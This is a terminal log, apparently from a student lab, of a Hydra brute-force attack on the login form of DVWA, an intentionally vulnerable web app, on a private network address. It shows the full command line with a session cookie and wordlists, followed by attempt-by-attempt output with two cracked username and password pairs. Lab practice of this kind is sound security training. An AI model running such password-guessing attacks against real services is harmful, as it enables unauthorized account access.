 ~/LABS_CRIPTO/Lab2_si/DVWA (5.133s)
/usr/local/bin/hydra -L ~/Descargas/user_clean.txt -P ~/Descargas/password_clean.txt "http-get-form://192.168.100.4:4280/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=
Cookie\: security=low; PHPSESSID=b8d500bfbe505eddc24afcf99f08ecb8:Username and/or password incorrect." -V -t 4
[ATTEMPT] target 192.168.100.4 - login "pablo" - pass "password" - 6 of 90 [child 1] (0/0)
[ATTEMPT] target 192.168.100.4 - login "pablo" - pass "letmein" - 7 of 90 [child 2] (0/0)
[ATTEMPT] target 192.168.100.4 - login "pablo" - pass "12345678" - 8 of 90 [child 3] (0/0)
[ATTEMPT] target 192.168.100.4 - login "pablo" - pass "charley" - 9 of 90 [child 0] (0/0)
[ATTEMPT] target 192.168.100.4 - login "pablo" - pass "" - 10 of 90 [child 1] (0/0)
[4280][http-get-form] host: 192.168.100.4   login: pablo   password: letmein
[ATTEMPT] target 192.168.100.4 - login "test" - pass "contrasena" - 11 of 90 [child 3] (0/0)
[ATTEMPT] target 192.168.100.4 - login "test" - pass "123" - 12 of 90 [child 2] (0/0)
[ATTEMPT] target 192.168.100.4 - login "test" - pass "abc123" - 13 of 90 [child 3] (0/0)
[ATTEMPT] target 192.168.100.4 - login "test" - pass "123456" - 14 of 90 [child 0] (0/0)
[ATTEMPT] target 192.168.100.4 - login "test" - pass "dvwa" - 15 of 90 [child 1] (0/0)
[ATTEMPT] target 192.168.100.4 - login "test" - pass "password" - 16 of 90 [child 2] (0/0)
[ATTEMPT] target 192.168.100.4 - login "test" - pass "letmein" - 17 of 90 [child 3] (0/0)
[ATTEMPT] target 192.168.100.4 - login "test" - pass "12345678" - 18 of 90 [child 1] (0/0)
[ATTEMPT] target 192.168.100.4 - login "test" - pass "charley" - 19 of 90 [child 2] (0/0)
[ATTEMPT] target 192.168.100.4 - login "test" - pass "" - 20 of 90 [child 0] (0/0)
[ATTEMPT] target 192.168.100.4 - login "admin" - pass "contrasena" - 21 of 90 [child 3] (0/0)
[ATTEMPT] target 192.168.100.4 - login "admin" - pass "123" - 22 of 90 [child 2] (0/0)
[ATTEMPT] target 192.168.100.4 - login "admin" - pass "abc123" - 23 of 90 [child 0] (0/0)
[ATTEMPT] target 192.168.100.4 - login "admin" - pass "123456" - 24 of 90 [child 1] (0/0)
[ATTEMPT] target 192.168.100.4 - login "admin" - pass "dvwa" - 25 of 90 [child 3] (0/0)
[ATTEMPT] target 192.168.100.4 - login "admin" - pass "password" - 26 of 90 [child 2] (0/0)
[ATTEMPT] target 192.168.100.4 - login "admin" - pass "letmein" - 27 of 90 [child 0] (0/0)
[ATTEMPT] target 192.168.100.4 - login "admin" - pass "12345678" - 28 of 90 [child 1] (0/0)
[ATTEMPT] target 192.168.100.4 - login "admin" - pass "charley" - 29 of 90 [child 3] (0/0)
[4280][http-get-form] host: 192.168.100.4   login: admin   password: password
[ATTEMPT] target 192.168.100.4 - login "root" - pass "contrasena" - 31 of 90 [child 0] (0/0)
[ATTEMPT] target 192.168.100.4 - login "root" - pass "123" - 32 of 90 [child 1] (0/0)
[ATTEMPT] target 192.168.100.4 - login "root" - pass "abc123" - 33 of 90 [child 2] (0/0)
[ATTEMPT] target 192.168.100.4 - login "root" - pass "123456" - 34 of 90 [child 3] (0/0)
[ATTEMPT] target 192.168.100.4 - login "root" - pass "dvwa" - 35 of 90 [child 2] (0/0)
[ATTEMPT] target 192.168.100.4 - login "root" - pass "password" - 36 of 90 [child 0] (0/0)
[ATTEMPT] target 192.168.100.4 - login "root" - pass "letmein" - 37 of 90 [child 1] (0/0)